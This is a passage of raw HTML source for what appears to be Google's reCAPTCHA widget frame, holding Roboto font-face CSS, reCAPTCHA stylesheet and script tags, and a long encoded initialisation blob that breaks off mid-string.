  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="soQx0xaGvA4g2zJhZXD09A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="soQx0xaGvA4g2zJhZXD09A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="soQx0xaGvA4g2zJhZXD09A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrfCj8OdWcO4ZT3CvMOPw5dFw7/[base64]/CnMKSUMOnbsOiLsKoA8OtwqlOORvDlcOqPXDDocKbw7sMK8OLw7V2wq/[base64]/[base64]/Cq8KDw7TCgsO9XsOdw7gYwqHCiMK/InEfUzI2CcKXwqXCt1HDnlTClCsswo0cwrjClsOoLsKVGAHDlEULb8OvwrDCtUxWVGktwobChQh3w6Z0UW3DtibCnXEjGcKaw4HDi8KNw7o5J0rDoMOBwrvCuMO/AsOYesO/f8Kbw43DkFTDnBDDscOxMsKALA3Ciil2IMOtwp8jEMOFwoEsE8KVw7BOwpBtKMOuwqDDs8KpSTcew4DDlsKvDB3Dh1XCrcO0ETXDoBhWLUlzw7nCnWfDpCTDuTgnR1/DmxrChExpZiwjw5bDusOEbmfDrV5ZJwJye8OewofDs1pbw503w7sNw6U7wrLCo8KmbQbDv8KkwrgLwrXDrksgw5N/S3kmdmLDv0LCrVwXw4sKfMOZKjEkw53CocOZwrXDqgsQBMOGw7ZtQxUfwqnCjMKGwp/DssKRw63Co8OHw7PDg8KAXndnwpzCrDY/MRPDisOTKMObw7XDr8Ohw6sVw4LCicKJwr3CvMKNG37CrQFJw73CkWfClEHDkMOaw64XVsK8bMKxAXrCuTE2w6HCm8OSwo57w7zCjcK9w4HDmEU7A8O1wpbCi8Kdw4JndMOIeEnCr8OlLTzDvsKgSsKVWnRVXFNww7c9W2V/cMOOSMKJw5TClsOaw4YBR8K/[base64]/esOpw74oYnkfw6fDgDd/HzhyZcKZw5QdRRIOIsOAbjbDn8KLFFvCq8KOOcOAI3vDisKEw6ReOcKTw7FOwqrDinN7w47DqGfDlG/DjcKAwp3CpBt6FsOywp0KMTnCqcK3BUQzw5ZUK8OvSDFMccOnw4dJA8Kuw6fDqgzCqcK8wqwnw608CcOfw5UuUCk8QT1yw5FtWy3CjyMdw63Co8K5UmdyScK7BMO9DBgIw7fCoRZqWxFKHsKIwpfDuT4zwrBbw5lnPGTClErCv8K3MMK/wrzDs8Ovwp3DvcOnERjCvsKRaWnCsMORwrIfw5fDiMKTw4F4E8OOw55Gwr8zw57Cj0EkwrFzWMK2w5tWPMOmwqPCt8OIw6Nqw7vDuMOXA8OHw7sMw77CiCUzfsODw6gRw7LCoFbCjGbCtRYTwqlxMl3CvE/Dhgg4wr3DhsOiSApQw6FsEGvCocOpw7zCvRfDjinDghjClMOTwo1kw5Iww5HCgljCqcKoeMK1w6I8TVt1w4sUwpRRV3l1bcKuw5V0wprDiBcowrbCq2jCs0LCgkRBwrPCiMKRw5vCijEQwqRsw5ZvPMO+wo/[base64]/Dn8K0woDDqwB1woxDQcKACMK5M8OPwrfCr8KMZsK4woJVO1xrD8KFHcO0w4QbwohJVcKrwp4uVhNww7tZeMKGwpsew5rDtUFPfjPDiMOvwonCk8OFH3TCpsO7wo5lwpUNwrlFA8OnMG9MJMKdYMK2LsKHCE/CkTYPw6fDsnI3w6JVwrc8w4bCsmkME8O5w4fDvl43woTCoHvCncKjD3DDmcOkBHd+YQdRDMKJwrLDjnPCvsObw7bDvWDDosKyRDfDuwlMwq16w69gwpnCnMK8wokPFMKnbDvCvGjCiDjCliLDh3Vxw6/[base64]/[base64]/Dl8Kdwpl2wpTClkAswolpwqTCi1LCnsOew6zDscO4RcKTWMO2dcKYUsKAwoFOFcO5wp/DqzJte8OXIMKFecO1MsOrLQ7CpMKkwpV6WD7CrTvDlMOTw6fChDkQwqdRw5rDoTLCmyBQwpvDosKTwqnDp0J/w60YP8KSCsOlwpV1UsK+MmRFw7/CgAXDmcKqwqlnHcKiCHgjwrIRw6coDTPCpDUow5I+w7l4w5bCvFHCg3FDw6fDiQciLSrCiWxrw7vCrWDDn0fDrMKBbXEjw6rCgQvDjx/DucO0w7fClMKDw4JswoBsGD3DtkFow7nCo8KrM8KPwrDCvcO9wrgWGsO3H8Kmw7dpw4Q6dkMpRTXDqcOmw47DsSnCoWrCsmjDvGxmeH0GLS/Co8K4TWwfw6/ChsKAwpd8AcOtwoQKewzCrBokw5/CncKSw5vDiAhcUwnCoi5gwpUFaMObwp/CqgPDqMO+w5cCwqQqw6lQw5Igw6TCocO1wqTCvMKfD8Kkw4YSwpTCtDNdVMOxDMOSwqHDrsOnw5rDrMKDX8OEw7bCrTERwrZlw4kOczfDlAHDnF84Ijsbw5VcZ8OiM8Kow6xtMsKQLcO/ORgZw6jCk8OYw4DDnk7Cv0zDvm8Cw7ZqwpgUwqbDiwAnwpXCviAZP8K3woVswpvCk8KVw6wywqwSfsKneHDCmWVXAsOZH2I5w5rCgsOQWsOPPVIpw7Z+RMKIKcOJw5BIwqPCm8KHQwMmw4UAwr7CijbCkcOaXMOHF2TDtsOnwo8Kw70qw6/Dj2zDm3pywogdLX3DiTEeQ8OjwqzDvgtCw6PCnsKAc0opwrbCqMOEw4/[base64]/wpRiw5F6w7LDscK4w5RWwrHDu8ODw6rDkVxfEA3CocOKwqvDrEVgw51vwo/Cl10nwoTCv07Cu8KPw5Fhw7fCq8Oew6AHfsO5XMOiw5XDnMOuwol3SSNpw6xhwrjCjSzDkC47bjQRaHnCssKHCMKkwplgE8OnCcKGQRxnfsOwEBhYwppcw4dDesOoBMKjwr/CvWvDoBYUGsOlwrXDlkFfSsKMIsKrb19jw5nDo8O3LFrDgcK/w4YXdBfDp8Ovw4hDVsKBcCXDoEUxwqZzwofDgsO0dsOdwonCiMKBwpHCsi9ww6PCtsKUDy3Dm8Ovw5NgNcKzMSg4AMK5R8Ofw67DnkYCHMOATcO2w6PCmEbCosOOLcKQOiXCmcO5E8KHw4dCRwQ8NsKFNcOXwqXCocKlwqswK8KvdcKZw5ZPw4zCmsKsME/Ckgh8wpEyAmp9wr3DkB7Cs8OnWXBQwqwREl3DpcOxwqXCo8OowrbCt8K7wrPDvwINwrnCkVHCr8Kzw40+YBXCmsOqwpXCusKpwp5Ywo7DjTwKXmzDjjDCjGgMVGPDvBwJwqLCpSw2QMOuGUoWfsOawqTClcOYwrPCmF8oH8K8EMK9MsOUw4INAsKfHMK/wojDvmzCksO6w5Z2wpjClz8xTFDCiMOLwptQA2Nlw7xew6lhYsKbw4HCk0oqw78SOCnCrMKmw5Zkw7XDp8KxdcKPRRREDnV+U8KJwqTDlsKIHDxuw4JCw5jDpsKzwowIw4jDi359w5/CvWbCpkPDrcO/wr8kwrXDisOjwpsGwpjDisO5w4nChMOvRcOXdG/Dq2EDwrnCt8KmwpFswobDj8OIw5YHPmPDqcO6w5kYw7RDwoXCqCtvw4UGwo7Du2tfwrxQHHHClsKQw4UgPVAFwrfClsOQFUxLHMOAw5Uxw6BpXSBZYMOswpMnPh15fTVXwrVOB8Kfw7p0w4Nvw7/ChMKXwplXM8KtTTDDssOOw6LDqcKKw5tDLsO4XsOfw5/CgxF2JsK3w7DDs8KwwqgDwpXDgCc/VsKaVm0hFMOnw4I9OMOoYMKPD2DCvi5BZsKbDnfDmcO0DnDCl8Kew77Dv8KEP8O2wrTDpGPCt8O/w73DqR3DgkvCkcOYHsKCw4Y8FyRVwpJPMTAyw6/[base64]/DvMO1w6PDrMKow4zCosKkNsKQRjEiJGDDmMKew5I1GcOqw6zCrkPCl8ODw4vCiMK8w7/[base64]/Cn14+wp51OmVcwrnDocOENMO1wo1bw4LCtsOAw5zCnQ1tPsKIYMOCPDnDggvCscOSwoLDksKhwpbDuMOVHnxswrF/bXFBGcOXajvDhsKmd8K1EcKewqHDtzHDjwYEw4JYw4tMwrrDvD1DCsKNw7DDhVMYw7F3HsOwwpzDoMO5w7R1A8KiNiJKwqXDu8KzRcKlfsKmKMK2wo8XwrHDj14Ew6V4AjQ+w4fDqcOdwoXCm3R7Z8ODw4vCrMKyPcO/N8OjBAo1w5gWw4HClsKlwpXDg8OucMKrwr9vwo9TQ8Kkw4LDlnV7O8KDQ8O0w4w9EEzDsw7DrFvDlBPDqMKzw7Ijw5rDpcO8wq5dSWzDvBfDhUQww40tITzCiWDCvcK7w6tbDkJrw6PCq8K0w4vCjMKICysswp4Qwp11GiRMQ8ObRTrDhcOqw7TCocKzwp3DicO+wq/CuzXCo8OBLDXDsiIoRU9pwozClsOqCMKEW8KNM2HCs8ORw7M1HcO9EmVxd8KwZMKRdS3Cj0PDq8OFwrDDo8O9ZcO0wprDvsKewqjDmlAZw5sHw7Q+PHU7YCcewpvDiVXCtkfCrwHDjDDDk2fDnnrDu8OJwoEZN2PDgmdrOsOrwoAawo3Dt8KSwoU/w6UeKMODPsOSw6NsLMKlwpHCucKZw65Zw59Qw6oswp8SHMOTwpsXCm7CgwQrw6jDpV/Ct8ObwqxpNEvCpGFZwpNlwqYaM8OPasOkwqQkw5Zgwq9Xwo5/[base64]/PcKCesOMdGbDgsOpfiBmSSQCw6RMwrHDo8OcwopCw4HClEUHw7TCvMKBwrHDq8OewrLCt8KhOsKeNsKVS38SecOzG8KQBsKJw4EPwoMgEQdvWcKiw7oLL8O2w77Dt8O+w5EjGmjCoMOpJcKwwrrDmiPCgCwxwp8hw6dtwrQmDMO0aMKUw48RWU/Dp23CpV7Cl8OCfTtGZyEAw5PDjXV5McKvwrV2wp4bwr3DvkHCsMOyCMKgV8KheMOuw48Tw540LlUdLmZfwoUww5A/w799SDTDl8K0U8O9w5V6wqXDh8K7w4vClkhWw6bCrcK2PsOuwqHDs8KqT1vCvV/DqsKOwqPDqsKyScOLBAHCi8O+wqjDpC7Co8KuLR7CtsK4SGcdwrIpw5fClTPDr3jDqcOvw59BGE/Dq23DmMKLW8O1S8OFTsODYgDDm1JUwoBTQ8KcAxBZURFhwqzCvcKFDTDDrsK9w67DrMOIBlIjcGnDqsOOYcKCBi0oLHlswqHCixtywrrDhMOZGggxw6vCrsKjwr5lw4oEw4rDm31ow7YYKzpOwrDDvMKGwo/[base64]/EcKvVjUHw7gaw4rCj3rDj8K3w4U+wp/[base64]/DjsKJai3DgS/[base64]/CkMOOw7DDqTTChGNhw40reBk5L39pb8OqwoLDuxfCqRrDusOew6ITwoBxwqBea8K4TMOVw6VnCwkdfw/[base64]/DhDHDjF1KW3DDhsOmR8KBwpXDlcK+wrHDucKrw6PCvzVzwopwOsKxecO6w5jCiW4DwpIVTMK1CcOLw5/[base64]/w69Uw79uw5wzwpbDhW15Cx95BjtTLnTCl8OHZTAoCQ/Du0jDjEbDosO7FUxIJUA1OsKKwoDDhEBQORwQwpbCvsO8YMKpw78XdcO+PF5PNlHCp8KQOz3CkDVBbsKow7XCs8KJEsKmJcOXNA/DisO/wobCiwHDvjlrdMKDw7jDlsO/wqIaw7UmwovDnVbDjjgrWsODwofClcK7FxRkVsKGw6VTwpnCoGXCocKBbH8Nw5gWw6x6QcKuFBtWQ8K0VsO9w5/CmRt2wp1RwqLChUoEwoMHw43DsMKzPcKlwqjDrzdMw5NIcxYIw7LCo8KTwr/DkcKBc37DvUPCucKQZhwUN2LDhcKyL8OFXT1uJhgaLnnDnsOxAX5LLlF4woDDhA3DucKWwotcwr3Cj0YHw64WwpJVBFLDq8OrUMO/wp/[base64]/DvsO4wrvClGTDjsOTwrwzagYSwojCm8OJwrHDsjEcKxHCpnldH8KaLsO/[base64]/wqjDvSTDksODw4bDjC3CsMKWw4tvGkbDvsOnAsKVKDVCw4d8wqHCosKowrbCsMKYw4FbccO8w51iKsOVZGA4NX7CpyjCgiLDrsOYwqLCkcKaw5LCjQVmb8O1eQXCssKxw6ZrKnHDolXDp3/Dq8KUwpPDscO8w7B/[base64]/DMOVwq1PaMO7w7AQwp9KSsK2w5xLw4LDlVtzwqjDlcKNW1bCmTtuNTPCg8OiXcKOw6XCo8Oww5I0K2vCp8Omw6/ClcO/c8KccgfDqG9Bwrx1w5LCj8OKwozChsKjc8KBw41cwpYcwo7CmsO+ZGlJW2gEwostwqMLwpHDusOfw6nDtl3DqzXDosOKETvClcKmfcOnQ8KOeMKUbAjDvcOgwqhiwr/[base64]/DlMKgwrTCnsOlwo7CvcO/[base64]/DkcK9w6XDqUZSBW7Cv8OtHXxeAsOGQCwowqrDnW7CucKrHFvCocOCG8KKw7fDj8ODwpTDoMKUwrPDl29Cw758EsKGw5xGwodrwrnDoQzDpMOnLX3CuMOBKC3Dv8O3W0RSNsKGR8KBwofCgMOBw5XDnx03AXLCssKkwoN4w4jDgGbCtsOtw4/DvcO8w7Aww4LDusOJXC/Dj1tVL2bCuTVxw5oCZV/[base64]/ChMKKwq7DogRmw69Zw6bDv8O2JsKSCcKXEsOHPMO3esK1wq/Di2PCjzHDrVpnO8Kmw4HCgcOkworDtsKncMOlwqTDtx1gB2/Ckx7DhARPJsKyw5nDqwzDiGUuNMKywrl9wpNHRyvChFA1V8KOwpzClMK+w5JKacK/CMKow6gmwroswq7DtMKswrgvexHCkMKIwpRXwp0yccODacK9wpXDhCMgS8OqAcKvwrbDqMODS2VAw4nDhSTDgQfClitKAlQEMj/DncKwNysNwpXCgmjCqV/Dq8KfwqrDlsKScx3CjiXCpj5zYkvCpnrCuBDCuMO0NT7DpMKMw4rDuHppw6lZw6LCgjjCsMKgJcK5w73DksOkwo/CtCoww7TDjF54w7DCjcKGwrnClUNvwrbCsnHCpsOoEMKqwobCm0AVwr4nJmrCgMKYwr8Cwr0/Smt4w7XDt0R8w6J0wqDDgTEECj1Yw6I2wrfCklAYw65cw67DllLDvcO4LcO4w6PDvMKXfcOQw41RRcK9w6MRw7cBw5/DssKcDHYbw6rCnMOfwqdIw7fDpQ/CgMKMLCjCmxJBwqbDl8Kaw5hMwoB0eMKxPCFrHjVXN8K8R8OUwo06CT/CvcKEJ3fClsOqw5XDvcKqw6xfSMK6dsKwCMOpX2ICw7UTEQnCqsKaw6sNw7s/PghBw7LCpCfDqsOiwp5UwqYmEcKfA8KvwrwPw5o7wpzDliDDtsK7IwB7w47Dp1PCgTHCu3HDkQ/Dsg3CpsK+wrNnXsKQDjpmeMK9TcKHQWkfDCzCtQHDkMOTw5TCtCR1wqIWRCM4w64Pw61cw7/CpXzCjglHw51fXG7Cm8K1w4zCn8O5FlNbe8OIF3c5wrRRaMKNBsKpf8KmwpFTw63DucK4w799w4l0QsKFw6jCu2TDrgp/w6jCi8O6Z8K8wqZgUm7CjwbCuMOLH8OxBcKEMQXCnUU6EsKDw7zCu8O2wrN2w7LCvcKIKsO9FEhJJ8KIFCxbZH/ClMKfw4d3wrHDtgTDksKdecKqw5QTRcKow6vCkcKSXgvCjELCqMK6VcOKwpLDsVzCiQQwLMO2KcKtwqnDox3DoMK5woTDvcK7woktWwjCmMO7QWk4U8Kww68Qw7k4wpzCj1dcwqEZwpPCoxE8XmU8En/CncOOWsK6fQk8w7xoM8OAwoY8VcKWwpMfw5XDp10qQMKCGFJ3K8ODcTbDlXHChcO5Ng3Dj0cjwrFXYxcfw4vDqTbCsVNfME8bw6jDrBJew7dWw5R9wqZABMKQw5vDg0LDscOOw7/Dp8OGw55qHMKEwoQww5hzwqMtbcKBOMOLw6LDmcKow5DDhX/Cg8Opw5zDqcOhw5xdYHMrwp7CqXHDocKwUXtgZMObXStEw4jCgsOYwpzDkS1gw4Zlw5RmwpbCu8K7ClZyw7nDk8OzAMOFw4Z8OQjChcOAFmszw5d7TMKTw6bDhn/ComfCgcKfBE3DrcOnw7LDu8OkcGPCkMOXw4YVRlnCm8KcwpdMwpbCqHZnClfDgjbDrsO/LVnCgsKEfQJfPMOUcMOaIcKFw5Ykw5DCsWt/OsKFQMOBL8KLQsK6SzbDt27CvGHCgsKrZMOZZMKVw4RqKcKEfcOEw6sSwoYhWGczMMKYcQ7ChMOjwp/[base64]/[base64]/[base64]/[base64]/DhmnDjMOMwqMIwotjJytzwqjCkAFFb1dCPcOiw4XDjk7Dt8OPAMOiMhhzJmHChkDCi8Kyw7/CmADCvcKwDcKMw6Ipw7nDlMOJw7lYGcOXN8Ohw6bCkAxwEzXDqQzCgn/DtcK/eMOZLwg7w7hSJUzChcKCNcKCw48Hwr5Iw5UawrvCkcKrwozDpUE/[base64]/DisOoGsKsw77Cm0/DtMOobMOpDiTDvlZBwr9awrNEY8O6wojCuBQDwqtfBDFwwpDCrWzDlcKcZ8Ouw6PDkBkrTTjDpxNjV2LDsX19w7odTcOAwpRocMKHwosWwrAnIsK0G8KOw6DDu8KMwqQOEW/Dg1vCkDYQR0cTw7g8wrLCsMKzw7w7TcOow63DqF7CpBnDjQbCuMK/w5s9w4/DrsKef8OYSMKXwrEuwrMeKTPDjMOewr/ChMKpJX7DgcKIwrHDrhE/w64Bw6hmw7QMCXoRw5vDnsKcVCxAw4pVaj9BJMKMTcOUwqkMK0zDn8OndlDCon18A8KmOmTCu8OILMKUXBxKThHDssKUZ1hNw7bCoCzCtsO4Py/CucKdSl5Xw4t1wr0yw5wvw5NLbsOsMUHDtcKFFMOFJWdnw4jDki/CsMOMw45/w7woesOtw4how7BMwobDuMOqwrMWEmdVw5XDhsK8csK/ZQvCuhNZwqHDh8KEw6AdSC4ow5XDqsOacBAYwoHCvsKpU8Oaw4/DvFp4UWvCvMOzccKew6vDmDvCkcOdwpLCj8OXAnZ8a8KBwrMnw5nCk8KOwovCtTDDksKAwpgKXsKCwoZ5GMKiwrN6GcKuBMKFw4t+K8KCGMOCwozDoCUxw7NiwoQuwqxeQ8OXw7xyw4pKw4NGwr/[base64]/[base64]/McKhw6Mhw6nDtyDCq8KVwq3Du8KAN8OFwp5AwrrDg8OrwrJZw77CjcKNZ8OBw4gVBsO9fwBZw4TCmcK+w74vOVPDn23CiQYZfB9iw47CpsOiwobCkcKLVcKWw4PDj04nPsKtwrRnw5/CrcK3Jk3Cq8Ktw7DCowU/w67CvGdZwq0fKcKNw4gtWcOBY8KyBsKJIsKOw6vDjBrDt8OHc25UEk7DrcOqYMKkPF89bTAJw5ZSwpZjWsO/w54wQ0h6I8O4XsOMw7/DjnLCicO1wpnCnwbDnRnCucKLDsOWwqVIVsKqT8KrTzbDpsOOwpLDh15HwoXDoMK0X2zCvcK4w5XChwnDvcO3VkE+wpBfecOvw5Ihw43Dk2XDjxE0JMOqwrohYMKePlXDsyhBw6bDvcONfcKNwqjCkl/[base64]/wojCpcKWfcO2w4jDvhPDmcOvCcKQw5LCkVHDqCrChcOIw644worDriDCocO0TcKzB1zDlcKAG8KiCMK9w5Qow6cxw7sCfXrCuX3ChS/[base64]/CpyLDoS7CnFfDrSZiw4Z/AUrCoUjDosOpw6YRZG/Dm8KAaUVfwpnDmcOVw4XDjj5nVcKowpIIw7Y9NcOlEMO1YsOqwrk5LcKdBsKSUcKnwrDCisKAGB0sXxZIAThQwrhgwr/DusKvP8OaSynCnMKXeF4lVMOfQMOww7LCs8K8SiF9w6vCuCrCmF3CrsOkwo3DqzkZw7EvBQTChCTDqcKcwrlRAgcKAyXDo3fCoinChsKoLMKHwpTClQkMw4bCi8KJbcOPG8KwwqBeDcOTPWsGGsOwwrdvDhFNK8O/w71WN0Nrw57Dug02w4/Dt8KCNMOIUmLDkSYnYU7DrwFFU8O3YcO+CsODw5LDjcKAMGwtfcKvZQXDi8KUwoduO3IydsOGLVFqwobCnMKrVMKKMsOSwqDCoMOHbMK2bcKKwrXCmcO/[base64]/VVABacKhRyt7w6Y3Q1J2woMXwq3DtsK1w4XDusOdUwRuw73CrMOhw6FFVsKlfCLDmMOgwo4awog6bg/DnMOnKTN4MBvDnC7CmEQew6MOwqw0EcO+wqUvVMOlw5ckcMO7w4AYAwgTOxMhw5HCkjFMfE7CoiNXBMOVRw8nKVwNfBBmMMKzw5jCuMObw4Zyw7wkYsKIOcOwwoN4wr/Di8OIGy4JQwHDrcOLwptUQcKMwpfCihV0w4zDoELCu8KHBcOWw7s/[base64]/[base64]/Dgk7ClsOIWsOcwrMrbwV3SDXDigcbXEPCnW4rw5EzPnQKD8KQwr/Do8O/wqzCgDLDqWDCiXx/RMOQc8KxwoBKZlnCinV9w4d2wqTCjjRrwqnCoC3DlXEFR2/DtnzDnWVhw74tcsK1AsKNJEPDlMOIwpvDgMOYwqnDksOyGcKeTMOiwq56wrvDhMKewqo9wrDDv8KXBn3CuBc1wr/Dgg7Cv2XCq8Krwr9tw7fCl0LCryhcAMOvw7HCncOwHDnCnsODwqM1w5bCiTXCtsOacMO7w7TDnMK5wp0eEsOVesO3w7jDvSLCr8OMwqPChmDDrzNIVcO/X8Ked8K6w5c2wo3DhCwvOMOEw4LCnHsLOcO3wqrDg8OwJ8Kxw4PDvcKGw78tfTF0wrARSsKdw5jDuAMSwpnDkG/[base64]/CmsKYw6XCncKAwpV0GXrDvB0jw444QMOBwprCn2HDg8K3w5cFw47CicO2Yx/CosO3w47Dpnt4N2vChMOCw6J5HUEYRMOWw4DCvsKQF3MRwozCtcO7w4TCk8Kzw4AbHMO0QMOaw4MJw5TDiGp2bQpQAsOpZkfCtsKRVm1xw6PCvsKsw7xpHTHCgifCj8O7C8O7RwPDjDUEw4xzNH/DgsKPVcKqHEVlPMKTDl9Ywq0pw4LCscOYQzHCj19vw57DgcKWwpcEwrHDtcO4wqfDiETDvRBSwqrCp8OwwrsYAVd+w791w582w73CoG5Ed1jCnAXDli5TGwMzGcKuRGE/wrhNcgtfdTnDnH8fwo7DuMKzw6sGIADDsWckwqkaw73CvQFTW8OaRQp5wpE+a8Kow5kow7bDk0AfwpnCnsOPJDXCrCDCuCYxwqwXDsOZw6ZGwp/[base64]/CmMOfHS3DmW9uMsK9w5/[base64]/[base64]/Ds8O1wrcqUR0FPQXDiCzCs8KiUzdBwqsPew7Cu8K1w6l5w5smVcKYw5QawrDDgMOvw6I+aFtQeT/DtMKCKyrCpMKvw43CpMK9w4w7B8OJf1xfdAfDr8OfwrMhGUzDo8KmwqxkOxVew4ttDGbDtlLCom8XwpnDkEfCvMKdPsK0w4Muw60iVCQYTw4kwrbDuDYSw77DvBvDjA5tH2jDgMOgfB3Cn8OPfMOVwqYxwr/CmkFpwpY2w7F4w5/Ds8OSTGDCicK4w67DmyzDh8OVw77DpsKQdMK/w5HDuzwGFMOLw6d8G30AworDniPDoioHEV/CiwvCumleMcO1LB87wogew7RQwqXCrTLDvDfCv8OMTmdIUcORV0/Dr3dSOVkpwqfDisK8KAtGSsKgZ8Kcw7Mlw7bDksOzw5ZuHhI5IXBxNcOHd8KeBsO1DzLCjAfDmHjDrHhyAG4EwrFfR3LDjEtPDMK1wpMYNsOyw4tIwq1pw5jCnMKZwrfDsz/Dr2fCty9Nw4BZwpfDgcOKw7TCkjc/wqPDmlPCq8Kbw4YHw4TCg1XCjRpCUnwkNlTCi8Kjwr4Owr/[base64]/DkcOmw7QhX8Orw6prLsKow6pdwqohPEbDhcKqIsO2E8OzwqPDr8OYwpF0e2MKw6jDv3lDfSfCtsKyFUxkwq7DjcOjwqcDfcK2KklGQMOBAMOww7rClsKpBcOXwpnDl8KvfMKWP8OtXiVKw6QSax8eQcOKF3Z/[base64]/e8K7dMOqISZEJFkIGcOPOwZIRwXDs1RLw41xfzxrWMOYUnrCoXVZw617w6ZXV3p0w6PCv8KuYkxbwplPw7V8w4/DpBnDhlvDrsKZWQXChEfCksOyPsKSw5cIZsKwBBzDnsOCw4DDnUXDvErDqXgzwr/CrVzCrMOnWcOSThNyH3vCmsKOwqFAw5ZUw4lEw7zCoMKvfsKOTMKFw61SKQ8ad8OyVDYUwrEeOGAvwoIxwo42TUMwTwMVwpHDqzrChVzCucOGw7Ycw6rCnALDpsOSVmfDmWdNw6zCjh04UjPDoVZCw4fDuUAPwqjCu8OpwpTDsgDCvTnCgnpHRjodw7/CkBIHwqjCjsOnwqHDllEnwqAHSSrCgyJhwo/DucO0DHbCusOGWSfCmzLCo8Oww7LCnsKvwq/[base64]/[base64]/CkwnDuMO/fsOgCVhtL1zCqsONwobDu8ObwqTDsR3CnSpOwqcyd8OjwofCuynDtcKaLMKMBSfDkcOQVH1UwobDqMKxS0XCuBEewqfCjHVmEy1zGkB9wopgfih1w5bCngtrbmDDgnbCgcO/wqZOw7fDocOvP8OywoIVw6fCjR10woPDrG7CuypDw6pIw4ZvSsKGdMKFcMOOwo5Aw6/Du152wqzCtDx3w7BzwowdJcOQw6EsPsKFKcOZwp9Cd8KDIG7CoF7CjcKAwo4kAsOlw5zDtH/DosOBeMO+JcKiwqMkEmNYwoBswrzCj8OQwpdQw4QpNE8sHAjDqMKBd8KYwqHCncOsw71bwoMtCMKyM1HDocKww6vDt8Kdwp09CsOBfCfClMO0wrzDnS4jD8KWAXfDtELCjcKvBEc2woVlPcOpw4rCn0NLUkAwwrPDiFfDmsKJw47CmQ/Cn8OYITbDlX4rw49xwq/CnVbDqsKAwrHCmsKZNWd4VsK7YFEawpHDhsOZW34ww7Iyw6/ChsKFZwUsK8Okw6YYKMKfYxQJw6TClsOnwrxlEsOGZ8OBw78Vw7cJPcOMw4kXwprCk8OgChXCg8K/w6M5woZhwpLDvcK1KmwYG8OfR8O0FS7Cu1rDkcO+woBZwpdpwrPDnEEKdyjCt8KiwrzCpcKNw7XCiHkQMERdw4MhwrbDoFgqMSDCp2nDvsKBwpnDrjTDg8OwGUTDj8K7QTfClMOJw69dJcOaw6jCkBDDj8OBbMOTScOXw5/CkhTCn8OXHcO2wq3DqVRKw45dL8ORwpHDrxkEwqYDw7vCmFjDqX85w6bChjPCgS0PEcK2ORLCqStdEMKvKl9gK8KREMKeaAnCogXDisOWRENYw65Fwr8eOsKvw6nCscKYR37ClMKIw6UBw7J2wrlfQ1DChcKowq4/wpfDkyLCqxfCpsOuMcKEaD98cxl/w4/Dvz8fw4LDrMKKwqrDtRhFNRjDosKiWMKOwoZcBn8hUsOnLcOROHpDCVjCoMOKd3kjwq54wrp5PsKnwo3DnMOZO8OOw5skGcOMwoLCiUTDvE16EQkLMcOiw4xIw5osOg4Yw7nDgRTCo8O4dMKcUiXCnMOlw6Icw4JMWsOKIC/Dg1TDrcKfwokWfMKPQ1Uyw4DChsOQw5Nnw5rDicK6CsOdLBcLwrpyIGkBwrV9wqDCixbDkSjCv8OGwqfDvsKqVzzDm8K5b29Qw5bCvzkQwoEgTjRzw63DnsORwrfDmMK5fMK8w6rCicOhfMK/U8OoQcOWwrUnQ8OmCsKUJ8OcNk3ClivCokbCsMOIPTPCvMK3WwzDs8OFCMKdQsOEGsO9wq/Doh7DjsOXwqQ4OsKxcsOXOUUPeMOow6/CvcK/w6cpwqbDuSDDhMOmPi/Cg8OkeF1kwqnDicKawoEdwpTChijCgcOQw74ZwqvCmMKKCsK0w7AXaUYwK33DtsKqB8KUwrPCvnjDo8KRwqLCvsKywo/DiCp6GT3CkTjDpVguPydiwoQ8UMONN1RLw5HCqAvDgE/CgcO9LMOswqV6ccKCworCmETDgiQmw5jChsK5X1kow4/[base64]/J8OKw5ItKsKzRMO5w6FZw7U7XAXCvMOpTzjCsl3CnQbCj8OrN8KFwotJwoPDvUgRNCArw45gw7EscsKmXHbDrTxIKmnDvsKZwqRmeMKGSMK4wrgjH8Onw69GMH4Rwr7Dn8KFNnPDvcOGwonDqsKAVidzw4d4Dz9RHkPDnnR1HHN5wqzDnWYVd3x4GMOfwq/Dk8OWwqDDuVggDjzCrMKJPMKWN8Osw7nChSM3w5Uecl3DrXgQwobCnmQ6w5vDjyzCmcOnVsK6w7oCw5tdwrs7woxzwrttw73DthISCcOBXsO+CDTCtEDCoB56cRQTw5w/w6FTw6B